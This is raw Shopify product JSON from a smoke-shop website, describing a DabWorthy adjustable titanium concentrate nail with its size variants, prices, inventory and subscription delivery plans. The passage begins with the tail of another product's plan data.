ID","position":1,"value":"17793752"},{"name":"Order Frequency and Unit","position":2,"value":"2-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371780789,"name":"Delivery every 4 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793753"},{"name":"Order Frequency and Unit","position":2,"value":"4-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371813557,"name":"Delivery every 6 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793754"},{"name":"Order Frequency and Unit","position":2,"value":"6-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371846325,"name":"Delivery every 8 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793755"},{"name":"Order Frequency and Unit","position":2,"value":"8-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]}],"app_id":"294517"}]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes.js
body_size: 968
content:
{"id":251469397,"title":"DabWorthy Adjustable Titanium Nail - 3 Sizes","handle":"dabworthy-adjustable-titanium-nail-3-sizes","description":"\u003cp\u003eAdjustable means it'll be ready for your concentrate rig, no matter what the size.  Hell yeah right?  And these masterpieces by DabWorthy are crafted to last longer than your standard glass nails. In fact, they're practically indestructible! A must have for any concentrate smoker.\u003c\/p\u003e\n\u003cp\u003eFor use with a dome-and-nail concentrate setup.\u003c\/p\u003e","published_at":"2023-09-12T18:40:51-04:00","created_at":"2014-02-28T00:29:31-05:00","vendor":"DabWorthy","type":"Titanium Nail","tags":["2025","Adjustable Nail","Available for Wholesale","datapoint:High Grade Titanium|Material","Discontinued","For Male Joints","Free_At_200","subsciption","Titanium Nail"],"price":2849,"price_min":2849,"price_max":2849,"available":true,"price_varies":false,"compare_at_price":2400,"compare_at_price_min":2400,"compare_at_price_max":2400,"compare_at_price_varies":false,"variants":[{"id":572993169,"title":"10mm","option1":"10mm","option2":null,"option3":null,"sku":"NLTA-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 10mm","public_title":"10mm","options":["10mm"],"price":2849,"weight":3,"compare_at_price":2400,"inventory_quantity":53,"inventory_management":"shopify","inventory_policy":"deny","barcode":"7419207369999","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371715253,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371748021,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371780789,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371813557,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371846325,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"}]},{"id":18587504260,"title":"14.5mm","option1":"14.5mm","option2":null,"option3":null,"sku":"NLTA-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 14.5mm","public_title":"14.5mm","options":["14.5mm"],"price":2849,"weight":6,"compare_at_price":2400,"inventory_quantity":12,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9822160213244","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371715253,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371748021,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371780789,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371813557,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371846325,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"}]},{"id":18587504388,"title":"18.8mm","option1":"18.8mm","option2":null,"option3":null,"sku":"NLTA-18","requires_shipping":true,"taxable":true,"featured_image":{"id":15979384264,"product_id":251469397,"position":1,"created_at":"2016-09-07T17:39:04-04:00","updated_at":"2023-12-19T23:59:30-05:00","alt":"A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design.","width":1365,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370","variant_ids":[18587504388]},"available":true,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 18.8mm","public_title":"18.8mm","options":["18.8mm"],"price":2849,"weight":10,"compare_at_price":2400,"inventory_quantity":37,"inventory_management":"shopify","inventory_policy":"deny","barcode":"1115830622144","featured_media":{"alt":"A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design.","id":7678525523,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2048,"width":1365,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371715253,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371748021,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371780789,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371813557,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371846325,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370","options":[{"name":"Size","position":1,"values":["10mm","14.5mm","18.8mm"]}],"url":"\/products\/dabworthy-adjustable-titanium-nail-3-sizes","media":[{"alt":"A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design.","id":7678525523,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2048,"width":1365,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370"},"aspect_ratio":0.667,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370","width":1365}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"75ccca520c544c9ec132085e9d3455cc5aeab522","name":"10mm, 14mm, or 19mm Adjustable Titanium Nail","options":[{"name":"Recharge Plan ID","position":1,"values":["17793751","17793752","17793753","17793754","17793755"]},{"name":"Order Frequency and Unit","position":2,"values":["1-week","2-week","4-week","6-week","8-week"]},{"name":"Product Quantity","position":3,"values":["0"]}],"selling_plans":[{"id":2371715253,"name":"Delivery every 1 week","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793751"},{"name":"Order Frequency and Unit","position":2,"value":"1-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371748021,"name":"Delivery every 2 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793752"},{"name":"Order Frequency and Unit","position":2,"value":"2-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371780789,"name":"Delivery every 4 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793753"},{"name":"Order Frequency and Unit","position":2,"value":"4-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371813557,"name":"Delivery every 6 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793754"},{"name":"Order Frequency and Unit","position":2,"value":"6-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371846325,"name":"Delivery every 8 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793755"},{"name":"Order Frequency and Unit","position":2,"value":"8-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]}],"app_id":"294517"}]}